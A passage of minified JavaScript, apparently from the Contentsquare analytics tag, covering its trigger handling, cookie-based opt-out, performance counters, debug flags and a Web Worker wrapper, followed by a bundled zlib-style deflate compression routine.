xu||(this.Gr.add(i),i.onEvent(o=>{this.onTriggerEvent(o,n),it.counters.CSTCSnippetUsed.count(e)}))}start(t=!1){this.Gr.forEach(e=>{e.condition&&!Nu(e.condition,this.xe)||(t?this.O.schedule(()=>{e.start()}):e.start())})}stop(){this.Gr.forEach(t=>{t.stop()})}onBeforePageView(t){this.Gr.forEach(e=>{if(e instanceof _c){e.onPageView(t);return}})}onTriggerEvent(t,e){let i=this.o0(t),n={...this.xe,...i},o=[];if(um(e.args)&&U(e.args.iterable)&&e.args.iterable.length>0){let c=D_(e.args.iterable,n);if(Pt(c)){let u=csArray.prototype.map.call(c,d=>({...n,$:d}));csArray.prototype.push.call(o,...u)}}else csArray.prototype.push.call(o,n);if(e instanceof pn){for(let c of o)e.execute(e.args,c);return}for(let c of o){let u=ec(e.args,c);u&&e.execute(u)}}n0(){let t;try{t=document.cookie}catch{t=""}return csArray.prototype.reduce.call(csString.prototype.split.call(t,"; "),(e,i)=>{let[n,o]=csString.prototype.split.call(i,"=");return o!==void 0&&(e[n]=o),e},{})}o0(t){let e={...t};for(let i in e)Ot(e[i])&&(z.isMaskedElement(e[i])||z.isMaskedElementChild(e[i]))&&delete e[i];return e}}return et([oe("implementationsService.start")],s.prototype,"start",null),et([F()],s.prototype,"onTriggerEvent",null),s})(),x_=(()=>{class s{constructor(t,e,i,n){this.Bs=new k_(t,e,i,n)}init(){this.Bs.init()}onInitTracking(){this.Bs.start(!0)}onOptout(){this.Bs.stop()}onBeforeSessionRenewal(){this.Bs.stop(),this.Bs.start()}onArtificialPageViewEnd(){this.Bs.stop()}onBeforeArtificialPageView(){this.Bs.start(),this.Bs.onBeforePageView("artificial")}onBeforeNaturalPageView(){this.Bs.onBeforePageView("natural")}}return s})(),L_=["optout"];var V_=(()=>{class s{constructor(t,e){this.S=t,this.hs=e}init(){this.S.register(L_,()=>{this.hs.activate()})}}return s})(),zr="_cs_optout",U_=(()=>{class s{constructor(t,e,i){this.E=t,this.I=e,this.pt=i}get(){return this.E.cookielessTrackingEnabled?this.pt.getItem(zr):this.I.get(zr)}set(t){this.E.cookielessTrackingEnabled?this.pt.setItem(zr,t):this.I.set(zr,t,Nc)}}return s})(),Nh="1",j_=(()=>{class s{constructor(t,e,i){this.w=t,this.Dt=e,this.mt=i}init(){!this.isActive()&&this.a0()&&this.activate()}isActive(){return this.mt.get()===Nh}activate(){this.w.emitOptout(),this.mt.set(Nh)}a0(){return csString.prototype.indexOf.call(this.Dt.href,zr)>0}}return s})(),H_=(()=>{class s{constructor(){this.wc=null,this.c0=1}startInterval(){this.wc=window.csSetInterval(()=>{let t=this.c0++;if(this.flush(`interval.${t}`),t>=5){this.stopInterval();return}},5e3)}flush(t){it.counters.tasks.flush(t),it.counters.longTasks.flush(t)}clear(){it.counters.tasks.reset(),it.counters.longTasks.reset(),this.stopInterval()}stopInterval(){this.wc&&(csClearInterval(this.wc),this.wc=null)}}return s})(),B_=(()=>{class s{constructor(){this.Po=!1,this.Oo=null,this.Fs=new H_}onStartTracking(){this.l0()}l0(){let t=csArray.prototype.filter.call(performance.getEntriesByType("resource"),e=>{var i;if(e.initiatorType!=="script")return!1;let n=csString.prototype.split.call(e.name,"/")[2]||"",o=(i=window.CSCurrentScript)===null||i===void 0?void 0:i.src;return o?o===e.name:n==="t.contentsquare.net"});csArray.prototype.forEach.call(t,e=>{if(e.transferSize===0)return;let i=e.responseEnd-e.responseStart,n=e.transferSize;i>=0&&it.counters.downloadTime.push(i),n>=0&&it.counters.transferSize.push(n)}),it.counters.downloadTime.count>0&&it.counters.downloadTime.flush(),it.counters.transferSize.count>0&&it.counters.transferSize.flush()}Fm(){it.counters.blockingTime.flush(),it.counters.inpContribution.flush()}onBeforeArtificialPageView(){this.Fm(),this.Oo&&csClearTimeout(this.Oo),this.Fs.stopInterval(),this.Po=!0}onBeforeNaturalPageView(){this.Fm()}onAfterNaturalPageView(t){t===js.Natural?(this.Fs.flush("boot"),this.Fs.startInterval()):(this.Oo&&csClearTimeout(this.Oo),this.Fs.stopInterval(),this.Po=!0)}onInitialDomStart(){this.Po||this.Fs.stopInterval()}onInitialDomDone(){this.Po||(this.Po=!0,this.Fs.flush("initial-dom"),this.Oo=window.csSetTimeout(()=>{this.Fs.flush("post-initial-dom"),this.Fs.startInterval()},5e3))}onOptout(){this.Fs.clear()}}return s})(),F_=(()=>{let s;return function(r){r.COMPRESSION_DISABLED="compressionDisabled"}(s||(s={})),s})(),$_=(()=>{class s{constructor(){}static init(t){(!this.Fu||t!==void 0)&&this.initFlags(t)}static initFlags(t=document.cookie){var e;let i=(e=/_cs_debug=((\w|\.|\:|=)+)/g.exec(t))===null||e===void 0?void 0:e[1];if(this.Fu=new Map,i){let n=csString.prototype.split.call(i,".");for(let o=0;o<n.length;o++){let[c,u]=csString.prototype.split.call(n[o],"=");this.Fu.set(c,u||"true")}}}static getBoolean(t){let e=this.getString(t);return e!=null&&e!=="false"&&parseInt(e)!==0}static getString(t){var e;return this.init(),(e=this.Fu)===null||e===void 0?void 0:e.get(t)}static isCompressionEnabled(){return!this.getBoolean(F_.COMPRESSION_DISABLED)}static Log(t){return(e,i,n)=>{var o;let c=i.toString(),u=`${(o=e.constructor)===null||o===void 0?void 0:o.name}.${c}`,d=n.value;z_(s.getString("debugLog"),t)&&(n.value=function(...p){return console.log(u,...p),d.bind(this)(...p)})}}}return s})();function z_(s,r){var t;return s==null?!1:s===r||!!(!((t=csString.prototype.match.call(s,new csRegExp("(^|,)("+r+")(,|$)")))===null||t===void 0)&&t.length)}var G_=(()=>{class s{constructor(t){this.h0=t,this.$m=[],this.$u={},this.u0=0}static async create(t,e={}){let i=new s(t),n;return csArray.prototype.forEach.call(Object.entries(e),([o,c])=>{e[o]=c,i.register(c)}),await i.qr().catch(o=>{Ct.warn("Failed to start worker: "+o.toString()),n=new t}),new Proxy(i,{get(o,c){return c==="__worker"?i.Re:t.prototype[c]instanceof Function?(...u)=>n?Promise.resolve(n[c](...u)):i.zm(c,u):n?Promise.resolve(n[c]):i.zm(c,[])}})}zm(t,e){let i=++this.u0;return new Promise((n,o)=>{this.$u[i]=(c,u)=>{delete this.$u[i],c?o(c):n(u)},this.Re.postMessage({id:i,command:t,params:e})})}register(t){csArray.prototype.push.call(this.$m,t.toString())}qr(){try{let t=Mh.toString()+`
`+csArray.prototype.join.call(this.$m,`
`)+`

const klass = (${this.h0.toString()});

${Mh.name}()`,e=new Blob([t],{type:"application/javascript"}),i=csURL.createObjectURL(e);this.Re=new Worker(i),this.Re.addEventListener("message",n=>{var o,c,u,d,p;if(n.data!=="ping"){if(!((o=n.data)===null||o===void 0)&&o.critical||!n.data.id){Ct.error("Worker error:",(u=(c=n.data)===null||c===void 0?void 0:c.critical)!==null&&u!==void 0?u:"No ID");return}(p=(d=this.$u)[n.data.id])===null||p===void 0||p.call(d,n.data.error,n.data.result)}})}catch(t){return Promise.reject(t)}return new Promise((t,e)=>{this.Re.onerror=i=>e(new Error(i.message)),this.Re.onmessage=()=>{this.Re.onmessage=this.Re.onerror=null,t()}})}}return s})();function Mh(){let s=new klass;self.postMessage("ping"),self.onmessage=r=>{var t,e,i;if(!(!((t=r.data)===null||t===void 0)&&t.command))return self.postMessage({critical:"Invalid command",id:(e=r.data)===null||e===void 0?void 0:e.id,command:(i=r.data)===null||i===void 0?void 0:i.command});Promise.resolve().then(()=>{let n=s[r.data.command];return typeof n=="function"?n.apply(s,r.data.params):n}).then(n=>{var o;self.postMessage({result:n,id:r.data.id,command:(o=r.data)===null||o===void 0?void 0:o.command})},n=>{var o,c;self.postMessage({error:n,id:(o=r.data)===null||o===void 0?void 0:o.id,command:(c=r.data)===null||c===void 0?void 0:c.command})})}}function wc(){function i(a){let S=a.length;for(;--S>=0;)a[S]=0}let n=0,o=1,c=2,u=3,d=258,p=29,g=256,_=g+1+p,w=30,T=19,D=2*_+1,V=15,O=16,N=7,G=256,B=16,P=17,J=18,Q=new Uint8Array([0,0,0,0,0,0,0,0,1,1,1,1,2,2,2,2,3,3,3,3,4,4,4,4,5,5,5,5,0]),at=new Uint8Array([0,0,0,0,1,1,2,2,3,3,4,4,5,5,6,6,7,7,8,8,9,9,10,10,11,11,12,12,13,13]),Dt=new Uint8Array([0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,2,3,7]),ae=new Uint8Array([16,17,18,0,8,7,9,6,10,5,11,4,12,3,13,2,14,1,15]),pe=512,I=new Array((_+2)*2);i(I);let X=new Array(w*2);i(X);let Z=new Array(pe);i(Z);let nt=new Array(d-u+1);i(nt);let It=new Array(p);i(It);let Vt=new Array(w);i(Vt);function qe(a,S,v,A,m){this.static_tree=a,this.extra_bits=S,this.extra_base=v,this.elems=A,this.max_length=m,this.has_stree=a&&a.length}let Es,Bs,ge;function We(a,S){this.dyn_tree=a,this.max_code=0,this.stat_desc=S}let Re=a=>a<256?Z[a]:Z[256+(a>>>7)],he=(a,S)=>{a.pending_buf[a.pending++]=S&255,a.pending_buf[a.pending++]=S>>>8&255},Tt=(a,S,v)=>{a.bi_valid>O-v?(a.bi_buf|=S<<a.bi_valid&65535,he(a,a.bi_buf),a.bi_buf=S>>O-a.bi_valid,a.bi_valid+=v-O):(a.bi_buf|=S<<a.bi_valid&65535,a.bi_valid+=v)},At=(a,S,v)=>{Tt(a,v[S*2],v[S*2+1])},j=(a,S)=>{let v=0;do v|=a&1,a>>>=1,v<<=1;while(--S>0);return v>>>1},wr=a=>{a.bi_valid===16?(he(a,a.bi_buf),a.bi_buf=0,a.bi_valid=0):a.bi_valid>=8&&(a.pending_buf[a.pending++]=a.bi_buf&255,a.bi_buf>>=8,a.bi_valid-=8)},fi=(a,S)=>{let v=S.dyn_tree,A=S.max_code,m=S.stat_desc.static_tree,M=S.stat_desc.has_stree,C=S.stat_desc.extra_bits,k=S.stat_desc.extra_base,ct=S.stat_desc.max_length,st,te,Ee,Rt,Os,Ws,Un=0;for(Rt=0;Rt<=V;Rt++)a.bl_count[Rt]=0;for(v[a.heap[a.heap_max]*2+1]=0,st=a.heap_max+1;st<D;st++)te=a.heap[st],Rt=v[v[te*2+1]*2+1]+1,Rt>ct&&(Rt=ct,Un++),v[te*2+1]=Rt,!(te>A)&&(a.bl_count[Rt]++,Os=0,te>=k&&(Os=C[te-k]),Ws=v[te*2],a.opt_len+=Ws*(Rt+Os),M&&(a.static_len+=Ws*(m[te*2+1]+Os)));if(Un!==0){do{for(Rt=ct-1;a.bl_count[Rt]===0;)Rt--;a.bl_count[Rt]--,a.bl_count[Rt+1]+=2,a.bl_count[ct]--,Un-=2}while(Un>0);for(Rt=ct;Rt!==0;Rt--)for(te=a.bl_count[Rt];te!==0;)Ee=a.heap[--st],!(Ee>A)&&(v[Ee*2+1]!==Rt&&(a.opt_len+=(Rt-v[Ee*2+1])*v[Ee*2],v[Ee*2+1]=Rt),te--)}},Fs=(a,S,v)=>{let A=new Array(V+1),m=0,M,C;for(M=1;M<=V;M++)A[M]=m=m+v[M-1]<<1;for(C=0;C<=S;C++){let k=a[C*2+1];k!==0&&(a[C*2]=j(A[k]++,k))}},Ar=()=>{let a,S,v,A,m,M=new Array(V+1);for(v=0,A=0;A<p-1;A++)for(It[A]=v,a=0;a<1<<Q[A];a++)nt[v++]=A;for(nt[v-1]=A,m=0,A=0;A<16;A++)for(Vt[A]=m,a=0;a<1<<at[A];a++)Z[m++]=A;for(m>>=7;A<w;A++)for(Vt[A]=m<<7,a=0;a<1<<at[A]-7;a++)Z[256+m++]=A;for(S=0;S<=V;S++)M[S]=0;for(a=0;a<=143;)I[a*2+1]=8,a++,M[8]++;for(;a<=255;)I[a*2+1]=9,a++,M[9]++;for(;a<=279;)I[a*2+1]=7,a++,M[7]++;for(;a<=287;)I[a*2+1]=8,a++,M[8]++;for(Fs(I,_+1,M),a=0;a<w;a++)X[a*2+1]=5,X[a*2]=j(a,5);Es=new qe(I,Q,g+1,_,V),Bs=new qe(X,at,0,w,V),ge=new qe(new Array(0),Dt,0,T,N)},$i=a=>{let S;for(S=0;S<_;S++)a.dyn_ltree[S*2]=0;for(S=0;S<w;S++)a.dyn_dtree[S*2]=0;for(S=0;S<T;S++)a.bl_tree[S*2]=0;a.dyn_ltree[G*2]=1,a.opt_len=a.static_len=0,a.last_lit=a.matches=0},zi=a=>{a.bi_valid>8?he(a,a.bi_buf):a.bi_valid>0&&(a.pending_buf[a.pending++]=a.bi_buf),a.bi_buf=0,a.bi_valid=0},Gi=(a,S,v,A)=>{zi(a),A&&(he(a,v),he(a,~v)),a.pending_buf.set(a.window.subarray(S,S+v),a.pending),a.pending+=v},Ss=(a,S,v,A)=>{let m=S*2,M=v*2;return a[m]<a[M]||a[m]===a[M]&&A[S]<=A[v]},we=(a,S,v)=>{let A=a.heap[v],m=v<<1;for(;m<=a.heap_len&&(m<a.heap_len&&Ss(S,a.heap[m+1],a.heap[m],a.depth)&&m++,!Ss(S,A,a.heap[m],a.depth));)a.heap[v]=a.heap[m],v=m,m<<=1;a.heap[v]=A},pi=(a,S,v)=>{let A,m,M=0,C,k;if(a.last_lit!==0)do A=a.pending_buf[a.d_buf+M*2]<<8|a.pending_buf[a.d_buf+M*2+1],m=a.pending_buf[a.l_buf+M],M++,A===0?At(a,m,S):(C=nt[m],At(a,C+g+1,S),k=Q[C],k!==0&&(m-=It[C],Tt(a,m,k)),A--,C=Re(A),At(a,C,v),k=at[C],k!==0&&(A-=Vt[C],Tt(a,A,k)));while(M<a.last_lit);At(a,G,S)},vs=(a,S)=>{let v=S.dyn_tree,A=S.stat_desc.static_tree,m=S.stat_desc.has_stree,M=S.stat_desc.elems,C,k,ct=-1,st;for(a.heap_len=0,a.heap_max=D,C=0;C<M;C++)v[C*2]!==0?(a.heap[++a.heap_len]=ct=C,a.depth[C]=0):v[C*2+1]=0;for(;a.heap_len<2;)st=a.heap[++a.heap_len]=ct<2?++ct:0,v[st*2]=1,a.depth[st]=0,a.opt_len--,m&&(a.static_len-=A[st*2+1]);for(S.max_code=ct,C=a.heap_len>>1;C>=1;C--)we(a,v,C);st=M;do C=a.heap[1],a.heap[1]=a.heap[a.heap_len--],we(a,v,1),k=a.heap[1],a.heap[--a.heap_max]=C,a.heap[--a.heap_max]=k,v[st*2]=v[C*2]+v[k*2],a.depth[st]=(a.depth[C]>=a.depth[k]?a.depth[C]:a.depth[k])+1,v[C*2+1]=v[k*2+1]=st,a.heap[1]=st++,we(a,v,1);while(a.heap_len>=2);a.heap[--a.heap_max]=a.heap[1],fi(a,S),Fs(v,ct,a.bl_count)},Ft=(a,S,v)=>{let A,m=-1,M,C=S[0*2+1],k=0,ct=7,st=4;for(C===0&&(ct=138,st=3),S[(v+1)*2+1]=65535,A=0;A<=v;A++)M=C,C=S[(A+1)*2+1],!(++k<ct&&M===C)&&(k<st?a.bl_tree[M*2]+=k:M!==0?(M!==m&&a.bl_tree[M*2]++,a.bl_tree[B*2]++):k<=10?a.bl_tree[P*2]++:a.bl_tree[J*2]++,k=0,m=M,C===0?(ct=138,st=3):M===C?(ct=6,st=3):(ct=7,st=4))},qt=(a,S,v)=>{let A,m=-1,M,C=S[0*2+1],k=0,ct=7,st=4;for(C===0&&(ct=138,st=3),A=0;A<=v;A++)if(M=C,C=S[(A+1)*2+1],!(++k<ct&&M===C)){if(k<st)do At(a,M,a.bl_tree);while(--k!==0);else M!==0?(M!==m&&(At(a,M,a.bl_tree),k--),At(a,B,a.bl_tree),Tt(a,k-3,2)):k<=10?(At(a,P,a.bl_tree),Tt(a,k-3,3)):(At(a,J,a.bl_tree),Tt(a,k-11,7));k=0,m=M,C===0?(ct=138,st=3):M===C?(ct=6,st=3):(ct=7,st=4)}},Qt=a=>{let S;for(Ft(a,a.dyn_ltree,a.l_desc.max_code),Ft(a,a.dyn_dtree,a.d_desc.max_code),vs(a,a.bl_desc),S=T-1;S>=3&&a.bl_tree[ae[S]*2+1]===0;S--);return a.opt_len+=3*(S+1)+5+5+4,S},Zt=(a,S,v,A)=>{let m;for(Tt(a,S-257,5),Tt(a,v-1,5),Tt(a,A-4,4),m=0;m<A;m++)Tt(a,a.bl_tree[ae[m]*2+1],3);qt(a,a.dyn_ltree,S-1),qt(a,a.dyn_dtree,v-1)},_o=a=>{let S=4093624447,v;for(v=0;v<=31;v++,S>>>=1)if(S&1&&a.dyn_ltree[v*2]!==0)return 0;if(a.dyn_ltree[9*2]!==0||a.dyn_ltree[10*2]!==0||a.dyn_ltree[13*2]!==0)return 1;for(v=32;v<g;v++)if(a.dyn_ltree[v*2]!==0)return 1;return 0},br=!1,wo=a=>{br||(Ar(),br=!0),a.l_desc=new We(a.dyn_ltree,Es),a.d_desc=new We(a.dyn_dtree,Bs),a.bl_desc=new We(a.bl_tree,ge),a.bi_buf=0,a.bi_valid=0,$i(a)},Tr=(a,S,v,A)=>{Tt(a,(n<<1)+(A?1:0),3),Gi(a,S,v,!0)},wt=a=>{Tt(a,o<<1,3),At(a,G,I),wr(a)},gi=(a,S,v,A)=>{let m,M,C=0;a.level>0?(a.strm.data_type===2&&(a.strm.data_type=_o(a)),vs(a,a.l_desc),vs(a,a.d_desc),C=Qt(a),m=a.opt_len+3+7>>>3,M=a.static_len+3+7>>>3,M<=m&&(m=M)):m=M=v+5,v+4<=m&&S!==-1?Tr(a,S,v,A):a.strategy===4||M===m?(Tt(a,(o<<1)+(A?1:0),3),pi(a,I,X)):(Tt(a,(c<<1)+(A?1:0),3),Zt(a,a.l_desc.max_code+1,a.d_desc.max_code+1,C+1),pi(a,a.dyn_ltree,a.dyn_dtree)),$i(a),A&&zi(a)},qi=(a,S,v)=>(a.pending_buf[a.d_buf+a.last_lit*2]=S>>>8&255,a.pending_buf[a.d_buf+a.last_lit*2+1]=S&255,a.pending_buf[a.l_buf+a.last_lit]=v&255,a.last_lit++,S===0?a.dyn_ltree[v*2]++:(a.matches++,S--,a.dyn_ltree[(nt[v]+g+1)*2]++,a.dyn_dtree[Re(S)*2]++),a.last_lit===a.lit_bufsize-1);var Ao=wo,wn=Tr,bo=gi,To=qi,Ro=wt,Co={_tr_init:Ao,_tr_stored_block:wn,_tr_flush_block:bo,_tr_tally:To,_tr_align:Ro},An=(a,S,v,A)=>{let m=a&65535|0,M=a>>>16&65535|0,C=0;for(;v!==0;){C=v>2e3?2e3:v,v-=C;do m=m+S[A++]|0,M=M+m|0;while(--C);m%=65521,M%=65521}return m|M<<16|0};let Io=()=>{let a,S=[];for(var v=0;v<256;v++){a=v;for(var A=0;A<8;A++)a=a&1?3988292384^a>>>1:a>>>1;S[v]=a}return S},Po=new Uint32Array(Io());var Le=(a,S,v,A)=>{let m=Po,M=A+v;a^=-1;for(let C=A;C<M;C++)a=a>>>8^m[(a^S[C])&255];return a^-1},_s={2:"need dictionary",1:"stream end",0:"","-1":"file error","-2":"stream error","-3":"data error","-4":"insufficient memory","-5":"buffer error","-6":"incompatible version"},Tn={Z_NO_FLUSH:0,Z_PARTIAL_FLUSH:1,Z_SYNC_FLUSH:2,Z_FULL_FLUSH:3,Z_FINISH:4,Z_BLOCK:5,Z_TREES:6,Z_OK:0,Z_STREAM_END:1,Z_NEED_DICT:2,Z_ERRNO:-1,Z_STREAM_ERROR:-2,Z_DATA_ERROR:-3,Z_MEM_ERROR:-4,Z_BUF_ERROR:-5,Z_NO_COMPRESSION:0,Z_BEST_SPEED:1,Z_BEST_COMPRESSION:9,Z_DEFAULT_COMPRESSION:-1,Z_FILTERED:1,Z_HUFFMAN_ONLY:2,Z_RLE:3,Z_FIXED:4,Z_DEFAULT_STRATEGY:0,Z_BINARY:0,Z_TEXT:1,Z_UNKNOWN:2,Z_DEFLATED:8};let{_tr_init:Rr,_tr_stored_block:Cr,_tr_flush_block:ws,_tr_tally:me,_tr_align:Rn}=Co,{Z_NO_FLUSH:As,Z_PARTIAL_FLUSH:$s,Z_FULL_FLUSH:Cn,Z_FINISH:Et,Z_BLOCK:mi,Z_OK:Wt,Z_STREAM_END:bs,Z_STREAM_ERROR:Ae,Z_DATA_ERROR:Oo,Z_BUF_ERROR:Ir,Z_DEFAULT_COMPRESSION:No,Z_FILTERED:Mo,Z_HUFFMAN_ONLY:Wi,Z_RLE:In,Z_FIXED:Pn,Z_DEFAULT_STRATEGY:On,Z_UNKNOWN:Do,Z_DEFLATED:Ts}=Tn,ko=9,xo=15,Lo=8,Pr=256+1+29,Nn=30,jo=19,Ho=2*Pr+1,Bo=15,ht=3,Ye=258,ye=Ye+ht+1,Or=32,Rs=42,Yi=69,Xi=73,yi=91,Ki=103,Cs=113,Xe=666,Ut=1,Ei=2,Ve=3,zs=4,Nr=3,Ke=(a,S)=>(a.msg=_s[S],S),Ji=a=>(a<<1)-(a>4?9:0),Je=a=>{let S=a.length;for(;--S>=0;)a[S]=0},Ue=(a,S,v)=>(S<<a.hash_shift^v)&a.hash_mask,Ce=a=>{let S=a.state,v=S.pending;v>a.avail_out&&(v=a.avail_out),v!==0&&(a.output.set(S.pending_buf.subarray(S.pending_out,S.pending_out+v),a.next_out),a.next_out+=v,S.pending_out+=v,a.total_out+=v,a.avail_out-=v,S.pending-=v,S.pending===0&&(S.pending_out=0))},jt=(a,S)=>{ws(a,a.block_start>=0?a.block_start:-1,a.strstart-a.block_start,S),a.block_start=a.strstart,Ce(a.strm)},dt=(a,S)=>{a.pending_buf[a.pending++]=S},je=(a,S)=>{a.pending_buf[a.pending++]=S>>>8&255,a.pending_buf[a.pending++]=S&255},Mr=(a,S,v,A)=>{let m=a.avail_in;return m>A&&(m=A),m===0?0:(a.avail_in-=m,S.set(a.input.subarray(a.next_in,a.next_in+m),v),a.state.wrap===1?a.adler=An(a.adler,S,m,v):a.state.wrap===2&&(a.adler=Le(a.adler,S,m,v)),a.next_in+=m,a.total_in+=m,m)},Dr=(a,S)=>{let v=a.max_chain_length,A=a.strstart,m,M,C=a.prev_length,k=a.nice_match,ct=a.strstart>a.w_size-ye?a.strstart-(a.w_size-ye):0,st=a.window,te=a.w_mask,Ee=a.prev,Rt=a.strstart+Ye,Os=st[A+C-1],Ws=st[A+C];a.prev_length>=a.good_match&&(v>>=2),k>a.lookahead&&(k=a.lookahead);do if(m=S,!(st[m+C]!==Ws||st[m+C-1]!==Os||st[m]!==st[A]||st[++m]!==st[A+1])){A+=2,m++;do;while(st[++A]===st[++m]&&st[++A]===st[++m]&&st[++A]===st[++m]&&st[++A]===st[++m]&&st[++A]===st[++m]&&st[++A]===st[++m]&&st[++A]===st[++m]&&st[++A]===st[++m]&&A<Rt);if(M=Ye-(Rt-A),A=Rt-Ye,M>C){if(a.match_start=S,C=M,M>=k)break;Os=st[A+C-1],Ws=st[A+C]}}while((S=Ee[S&te])>ct&&--v!==0);return C<=a.lookahead?C:a.lookahead},Is=a=>{let S=a.w_size,v,A,m,M,C;do{if(M=a.window_size-a.lookahead-a.strstart,a.strstart>=S+(S-ye)){a.window.set(a.window.subarray(S,S+S),0),a.match_start-=S,a.strstart-=S,a.block_start-=S,A=a.hash_size,v=A;do m=a.head[--v],a.head[v]=m>=S?m-S:0;while(--A);A=S,v=A;do m=a.prev[--v],a.prev[v]=m>=S?m-S:0;while(--A);M+=S}if(a.strm.avail_in===0)break;if(A=Mr(a.strm,a.window,a.strstart+a.lookahead,M),a.lookahead+=A,a.lookahead+a.insert>=ht)for(C=a.strstart-a.insert,a.ins_h=a.window[C],a.ins_h=Ue(a,a.ins_h,a.window[C+1]);a.insert&&(a.ins_h=Ue(a,a.ins_h,a.window[C+ht-1]),a.prev[C&a.w_mask]=a.head[a.ins_h],a.head[a.ins_h]=C,C++,a.insert--,!(a.lookahead+a.insert<ht)););}while(a.lookahead<ye&&a.strm.avail_in!==0)},Gs=(a,S)=>{let v=65535;for(v>a.pending_buf_size-5&&(v=a.pending_buf_size-5);;){if(a.lookahead<=1){if(Is(a),a.lookahead===0&&S===As)return Ut;if(a.lookahead===0)break}a.strstart+=a.lookahead,a.lookahead=0;let A=a.block_start+v;if((a.strstart===0||a.strstart>=A)&&(a.lookahead=a.strstart-A,a.strstart=A,jt(a,!1),a.strm.avail_out===0)||a.strstart-a.block_start>=a.w_size-ye&&(jt(a,!1),a.strm.avail_out===0))return Ut}return a.insert=0,S===Et?(jt(a,!0),a.strm.avail_out===0?Ve:zs):(a.strstart>a.block_start&&(jt(a,!1),a.strm.avail_out===0),Ut)},Qi=(a,S)=>{let v,A;for(;;){if(a.lookahead<ye){if(Is(a),a.lookahead<ye&&S===As)return Ut;if(a.lookahead===0)break}if(v=0,a.lookahead>=ht&&(a.ins_h=Ue(a,a.ins_h,a.window[a.strstart+ht-1]),v=a.prev[a.strstart&a.w_mask]=a.head[a.ins_h],a.head[a.ins_h]=a.strstart),v!==0&&a.strstart-v<=a.w_size-ye&&(a.match_length=Dr(a,v)),a.match_length>=ht)if(A=me(a,a.strstart-a.match_start,a.match_length-ht),a.lookahead-=a.match_length,a.match_length<=a.max_lazy_match&&a.lookahead>=ht){a.match_length--;do a.strstart++,a.ins_h=Ue(a,a.ins_h,a.window[a.strstart+ht-1]),v=a.prev[a.strstart&a.w_mask]=a.head[a.ins_h],a.head[a.ins_h]=a.strstart;while(--a.match_length!==0);a.strstart++}else a.strstart+=a.match_length,a.match_length=0,a.ins_h=a.window[a.strstart],a.ins_h=Ue(a,a.ins_h,a.window[a.strstart+1]);else A=me(a,0,a.window[a.strstart]),a.lookahead--,a.strstart++;if(A&&(jt(a,!1),a.strm.avail_out===0))return Ut}return a.insert=a.strstart<ht-1?a.strstart:ht-1,S===Et?(jt(a,!0),a.strm.avail_out===0?Ve:zs):a.last_lit&&(jt(a,!1),a.strm.avail_out===0)?Ut:Ei},cs=(a,S)=>{let v,A,m;for(;;){if(a.lookahead<ye){if(Is(a),a.lookahead<ye&&S===As)return Ut;if(a.lookahead===0)break}if(v=0,a.lookahead>=ht&&(a.ins_h=Ue(a,a.ins_h,a.window[a.strstart+ht-1]),v=a.prev[a.strstart&a.w_mask]=a.head[a.ins_h],a.head[a.ins_h]=a.strstart),a.prev_length=a.match_length,a.prev_match=a.match_start,a.match_length=ht-1,v!==0&&a.prev_length<a.max_lazy_match&&a.strstart-v<=a.w_size-ye&&(a.match_length=Dr(a,v),a.match_length<=5&&(a.strategy===Mo||a.match_length===ht&&a.strstart-a.match_start>4096)&&(a.match_length=ht-1)),a.prev_length>=ht&&a.match_length<=a.prev_length){m=a.strstart+a.lookahead-ht,A=me(a,a.strstart-1-a.prev_match,a.prev_length-ht),a.lookahead-=a.prev_length-1,a.prev_length-=2;do++a.strstart<=m&&(a.ins_h=Ue(a,a.ins_h,a.window[a.strstart+ht-1]),v=a.prev[a.strstart&a.w_mask]=a.head[a.ins_h],a.head[a.ins_h]=a.strstart);while(--a.prev_length!==0);if(a.match_available=0,a.match_length=ht-1,a.strstart++,A&&(jt(a,!1),a.strm.avail_out===0))return Ut}else if(a.match_available){if(A=me(a,0,a.window[a.strstart-1]),A&&jt(a,!1),a.strstart++,a.lookahead--,a.strm.avail_out===0)return Ut}else a.match_available=1,a.strstart++,a.lookahead--}return a.match_available&&(A=me(a,0,a.window[a.strstart-1]),a.match_available=0),a.insert=a.strstart<ht-1?a.strstart:ht-1,S===Et?(jt(a,!0),a.strm.avail_out===0?Ve:zs):a.last_lit&&(jt(a,!1),a.strm.avail_out===0)?Ut:Ei},Mn=(a,S)=>{let v,A,m,M,C=a.window;for(;;){if(a.lookahead<=Ye){if(Is(a),a.lookahead<=Ye&&S===As)return Ut;if(a.lookahead===0)break}if(a.match_length=0,a.lookahead>=ht&&a.strstart>0&&(m=a.strstart-1,A=C[m],A===C[++m]&&A===C[++m]&&A===C[++m])){M=a.strstart+Ye;do;while(A===C[++m]&&A===C[++m]&&A===C[++m]&&A===C[++m]&&A===C[++m]&&A===C[++m]&&A===C[++m]&&A===C[++m]&&m<M);a.match_length=Ye-(M-m),a.match_length>a.lookahead&&(a.match_length=a.lookahead)}if(a.match_length>=ht?(v=me(a,1,a.match_length-ht),a.lookahead-=a.match_length,a.strstart+=a.match_length,a.match_length=0):(v=me(a,0,a.window[a.strstart]),a.lookahead--,a.strstart++),v&&(jt(a,!1),a.strm.avail_out===0))return Ut}return a.insert=0,S===Et?(jt(a,!0),a.strm.avail_out===0?Ve:zs):a.last_lit&&(jt(a,!1),a.strm.avail_out===0)?Ut:Ei},Fo=(a,S)=>{let v;for(;;){if(a.lookahead===0&&(Is(a),a.lookahead===0)){if(S===As)return Ut;break}if(a.match_length=0,v=me(a,0,a.window[a.strstart]),a.lookahead--,a.strstart++,v&&(jt(a,!1),a.strm.avail_out===0))return Ut}return a.insert=0,S===Et?(jt(a,!0),a.strm.avail_out===0?Ve:zs):a.last_lit&&(jt(a,!1),a.strm.avail_out===0)?Ut:Ei};function Ie(a,S,v,A,m){this.good_length=a,this.max_lazy=S,this.nice_length=v,this.max_chain=A,this.func=m}let qs=[new Ie(0,0,0,0,Gs),new Ie(4,4,8,4,Qi),new Ie(4,5,16,8,Qi),new Ie(4,6,32,32,Qi),new Ie(4,4,16,16,cs),new Ie(8,16,32,32,cs),new Ie(8,16,128,128,cs),new Ie(8,32,128,256,cs),new Ie(32,128,258,1024,cs),new Ie(32,258,258,4096,cs)],Dn=a=>{a.window_size=2*a.w_size,Je(a.head),a.max_lazy_match=qs[a.level].max_lazy,a.good_match=qs[a.level].good_length,a.nice_match=qs[a.level].nice_length,a.max_chain_length=qs[a.level].max_chain,a.strstart=0,a.block_start=0,a.lookahead=0,a.insert=0,a.match_length=a.prev_length=ht-1,a.match_available=0,a.ins_h=0};function 